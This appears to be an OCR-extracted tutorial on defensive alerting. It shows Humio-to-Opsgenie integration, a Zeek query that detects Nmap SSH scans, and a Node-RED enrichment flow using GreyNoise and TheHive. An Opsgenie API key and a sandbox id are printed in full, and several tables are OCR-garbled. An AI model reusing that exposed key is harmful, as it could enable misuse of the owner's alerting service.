

Once the Team is added, go to the Team page and add Integration



Add integration for Humio and save integration





lame:

AlertResponse\_Humio

PI Key: 🕜

fd4df08d-679f-4228-940a-6003f46b71d6

#### Alerting with Humio and Opsgenie

Alerting with Humio and Opsgenie

- Alerting in Humio starts with having an Action
- Alerts can be created with queries and the query results are turned into an alert, if results are found when the query is ran
- An alert is made up of:
  - ◊ Name alert name
  - ◇ Description alert description
  - $\diamond$  Query Query that will trigger the alert if something is returned
  - ♦ Time Window how much data to search
  - $\diamond$  Actions what to do with the alert
  - $\diamond$  Throttling Throttle Period how often to run the query

Creation a Humio Action based on instructions from Opsgenie Integration page

#### Action Type

OpsGenie

#### **OpsGenie Action**

#### Details

To create an OpsGenie Action you need to create a API Integration in your OpsGenie . be an admin in OpsGenie).

In OpsGenie you can do that by going to "Integrations" -> "Add New Integrations" ->

Just follow the instructions there, and when you are done, copy the API Key here.

# Name \* OpsgenieAlert API URL https://api.opsgenie.com OpsGenie API Key \* fd4df08d-679f-4228-940a-6003f46b71d6 Test Action Test Action Test Action Test Action Test Action



#### Adding an alert to detect an nmap scan

#### Query:

```
@source = "/opt/zeek/logs/current/ssh.log"
| client = /Nmap/
| groupby([id.orig_h, id.resp_h, client])
@source = "/opt/zeek/logs/current/ssh.log"
| client = /Nmap/
| groupby([id.orig_h, id.resp_h, client])
```

| ults Events  |   |                   |                   |                |                |             |
|--------------|---|-------------------|-------------------|----------------|----------------|-------------|
| s            | F | lits: 16 Spe      | ed: 0.12 GB/s     | EPS: 67.36k    | Work: 0        | Completio   |
|              |   | 18 Sa             | t 26 (            | 03:00          | 08:00          | 09          |
| $\downarrow$ | # |                   |                   |                |                |             |
| t            | 2 |                   |                   |                |                |             |
| t            | 3 |                   |                   |                |                |             |
| ig_h         | 1 | id.orig_h         | id.resp_h         | client         |                |             |
| sp_h         | 1 |                   |                   |                |                |             |
|              |   | 10.0.0.152        | 10.0.0.201        | <u>SSH-1.5</u> | -Nmap-SSH1-Hos | <u>tkey</u> |
|              |   | 10.0.0.152        | <u>10.0.0.201</u> | <u>SSH-1.5</u> | -NmapNSE_1.0   |             |
|              |   | <u>10.0.0.152</u> | <u>10.0.0.201</u> | <u>SSH-2.0</u> | -Nmap-SSH2-Hos | <u>tkey</u> |

Adding an Alert:

#### General

| Scan - Nmap - SSH Client     Alert Enabled     Query   Alert query documentation     1 @source = "/opt/zeek/logs/current/ssh.log"   2   client = /Nmap/   3   groupby([id.orig_h, id.resp_h, client])   Example Query: level = ERROR   severity > 3   count(as=numErrors)   numErrors > 500   Actions ①     • +   Throttling Throttling Throttle Period * ①                                                                                                    | Name *                                                                                             | Variables                          | Description                                    |                 |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|------------------------------------------------|-----------------|--|
| Alert Enabled       Query     Time Window;     10     Minutes →     Run in Search @       Alert query documentation     1 @source = "/opt/zeek/logs/current/ssh.log"     2   client = /Nmap/       1 @source = "/opt/zeek/logs/current/ssh.log"     2   client = /Nmap/       3   groupby([id.orig_h, id.resp_h, client])   Example Query: level = ERROR   severity > 3   count(as=numErrors)   numErrors > 500       Actions ①     >   Throttling Throttle Period • ① | Scan - Nmap - SSH Client                                                                           |                                    | Nmap client was detect in SSH attempt          |                 |  |
| Query Time Window: 10 Minutes Run in Search I     Alert query documentation     1 @source = "/opt/zeek/logs/current/ssh.log"   2   client = /lmap/   3   groupby([id.orig_h, id.resp_h, client])   Example Query: level = ERROR   severity > 3   count(as=numErrors)   numErrors > 500   Actions ()     +   Throttling Throttling Throttle Period * (i)                                                                                                    | ✓ Alert Enabled                                                                                    |                                    |                                                |                 |  |
| <pre>1 @source = "/opt/zeek/logs/current/ssh.log"<br/>2   client = /Nmap/<br/>3   groupby([id.orig_h, id.resp_h, client])<br/>Example Query: level = ERROR   severity &gt; 3   count(as=numErrors)   numErrors &gt; 500</pre>                                                                                                    | Query<br>Alert query documentation                                                                 | Time Wi                            | ndow: 10 Minutes ~                             | Run in Search @ |  |
| Example Query: level = ERROR   severity > 3   count(as=numErrors)   numErrors > 500  Actions (i) (b) (+) Throttling Throttle Period * (i)                                                                                                    | <pre>1 @source = "/opt/zeek/logs/c<br/>2   client = /Nmap/<br/>3   groupby([id.orig_h, id.re</pre> | urrent/ssh.log"<br>esp_h, client]) |                                                |                 |  |
| Actions (i) (b) (c) (c) (c) (c) (c) (c) (c) (c) (c) (c                                                                                                    | Example Query: level = ERROR   severity > 3                                                        | count(as=numErrors)   numErrors    | > 500                                          |                 |  |
| Throttle Period * (i)                                                                                                    | Actions (i)                                                                                        | + s                                | Throttling                                     |                 |  |
|                                                                                                    | Onegonia Mart                                                                                      |                                    | Throttle Period * (i)                          |                 |  |
|                                                                                                    |                                                                                                    |                                    | Throttling                                     |                 |  |
| Throttling                                                                                                    |                                                                                                    |                                    | Throttle all actions (i)                       |                 |  |
| Throttling <ul> <li>Throttle all actions (i)</li> </ul>                                                                                                    |                                                                                                    |                                    | <ul> <li>Field-based throttling (i)</li> </ul> |                 |  |

Alert in Opsgenie:

| Alerts<br>Jun 26, 2021<br>[Humio<br>x1<br>#2<br>+ Add tag                                                | 10:36 PM (GMT-04:00) r<br>5]: Scan - Nmap - SSH Client                                                                                                    |                           |                 | €     Close     UnAck     •••       ACK'ED |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|-----------------|--------------------------------------------|
| Details Activ                                                                                            | ity log Responder states                                                                                                    |                           | <b>&gt;&gt;</b> | Notes                                      |
| Source<br>Integration<br>Responders<br>Owner Team<br>Alias<br>Last Updated At<br>Description<br>Priority | 3.64.66.199<br>AlertResponse_Humio (Humio)<br>AlertResponse<br>ayTt87ihy6YOYIKXIMSPuw3QTpDZtq6z<br>Jun 26, 2021 10:39 PM (GMT-04:00)<br>View in Humio .<br>P3 - Moderate | ELAPSED TIME<br>Oh 2m 59s |                 | Type your note Enter to send Add not       |
| ✓ Extra properties N                                                                                     | o extra property is given for this alert yet.<br>Add extra property                                                                                                    | + Add extra property      |                 |                                            |

Description is supposed to have a link but at the time of writing this, it doesn't appear to render

#### Description

View <a href="https://cloud.humio.com/sandbox\_kmCJZ9eLKSCi3Pn9XG0F<sub>1463</sub>

~ ×

#### Humio Email Alerts

#### Humio Email Alerts

• Humio can also produce Email alerts that can be sent to a personal email address or Opsgenie

Adding Email integration in Opsgenie requires going to the Team page then integration page and clicking Add new integration

Email integration can be searched, added, and saved

| AlertResponse_Email (Email)                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| Opsgenie can integrate with any application or service that can send emails. Opsgenie creates, updates and closes alerts from<br>ncoming emails by applying user defined rules. |   |
| You may try one of the following options                                                                                                    | ~ |
| * Send or forward an email to email1@notes1.opsgenie.net 4                                                                                                    |   |
| * Configure your monitoring tools to email alerts to email1@notes1.opsgenie.net                                                                                                 |   |
| * Configure your existing email account to automatically forward your emails to email1@notes1.opsgenie.net                                                                      |   |
| Settings                                                                                                    |   |
| AlertResponse_Email                                                                                                    |   |
| mail Address: 📀                                                                                                    |   |

email1 @notes1.opsgenie.net

Adding Email Action in Humio

Email

Email Action

Name\*

Opsgenie\_Email

Recipients\*(i)

email1@notes1.opsgenie.net

Use custom email subject (i)

Use custom email template (i)

Create Action

Test Action

Alert can be reconfigured to take email action instead of Opsgenie integration action

Alert via email looks like this (looks better in an actual email client):



Clicking HTML - Body.html brings up HTML version of the email, which contains a link to results.

This is an alert from repository/view sandbox\_kmCJZ9eLKSCi3Pn9XG0FGRKZ







#### Scan - Nmap - SSH Client

Alert

#### Open in Humio

Time

Triggered At 2021-06-27T02:51:33.475Z Time Window 10m -> now

#### Tail Output

\_count->1, client->SSH-1.5-Nmap-SSH1-Hostkey, id.orig\_h->10.0.0.152, id.resp\_h->10.0.0.201 \_count->1, client->SSH-1.5-NmapNSE\_1.0, id.orig\_h->10.0.0.152, id.resp\_h->10.0.0.201 \_count->6, client->SSH-2.0-Nmap-SSH2-Hostkey, id.orig\_h->10.0.0.152, id.resp\_h->10.0.0.201

#### Automation and enrichment

Automation and enrichment

- Automation can be used to respond to alerts automatically and/or to provide enriched alerts
- Typically, the frameworks or services have two node types
   trigger node starts a workflow/automation

 action node - nodes that actually perform actions, such as blocking an IP or doing an hash lookup

 Automation frameworks for generic automation and for security specific automation exist (SOAR)

- ◇ nodered js based automation framework, supports visual programming, self-hosted
- $\diamond$  n8n.io js based automation framework, supports visual programming, self-hosted/saas
- ◇ Huginn ruby based framework, self-hosted
- $\diamond$  the hive cortex - security focused framework that works with various infosec services, self-hosted

 $\diamond$  tines.io - visual programming automation framework that works with various infosec services, saas

shuffler.io - visual programming automation framework that works with various infosec
 services, self-hosted/saas

- ◊ xsoar automation framework that works with various infosec services, self-hosted
- ◊ zapier, automation.io automation service that works with various other services, saas
- $\diamond$  ifttt automation service that works with various other services, saas



#### Nodered example

In this example, nodered is getting all the suricata alerts, extracting the source ip, checking graynoise, then alerting into thehive if IP is reported as malicious.

Alert from Humio is sent to nodered via webhook

|                    | preturn 200 |
|--------------------|-------------|
|                    | http (200)  |
|                    |             |
| [post] /humioalert |             |
|                    |             |
| get humio alert    |             |

#### Greynoise is queried for the IP address

|                   | Properties      | *                                                  |  |
|-------------------|-----------------|----------------------------------------------------|--|
|                   | Method          | GET                                                |  |
|                   | OURL            | https://api.greynoise.io/v3/community/{{payload.sr |  |
|                   | Payload         | Ignore ~                                           |  |
| Q query greynoise | Enable secure   | e (SSL/TLS) connection                             |  |
| http request      | Use authentic   | ation                                              |  |
|                   | Enable conne    | ection keep-alive                                  |  |
|                   | Use proxy       |                                                    |  |
| /                 | <b>←</b> Return | a parsed JSON object 🗸                             |  |

Template is prepared with the context and correct key/values and a request is sent to thehive to create a new alert w/ context

|                       | ··· Property                                                           |                                                                                                    |                                                             |                                    |
|-----------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|------------------------------------|
|                       | b Template                                                             |                                                                                                    | Syntax Highlight: JSC                                       | N V                                |
| prepare thehive alert | 1 • {<br>2 "title"<br>3 "descri<br>4 "type":<br>5 "source<br>6 "source | ': "{{payload.alert_si<br>iption": "Event: \n\n<br>: "external",<br>e": "Suricata",<br>eRef": "{{payload.aler | ignature}}",<br>Signature: {{payloa<br>rt_signature}}-{{pay | d.alert_signatu<br>load.src_ip}}-{ |
| template              | 7 "severi<br>8 "tags":<br>9 - "artif<br>10 { "<br>11 - }               | ity": 3,<br>:["event_count:{{paylo<br>facts": [<br>'dataType": "ip", "dat                                     | oadcount}}","port:<br>ca": "{{payload.src_                  | {{payload.dest_<br>ip}}", "message |
|                       | 3                                                                      |                                                                                                    |                                                             |                                    |

#### Alternatives

#### Alternatives

- Log management ELK, Graylog, Splunk, Grafana Loki
- Log shipper rsyslog, fluentd, vector.dev
- Network monitoring snort, any firewall system w/ good logging, SELKS, security onion, corelight@home
- Alert platforms TheHive, Alerta, PagerDuty, Slack/chat app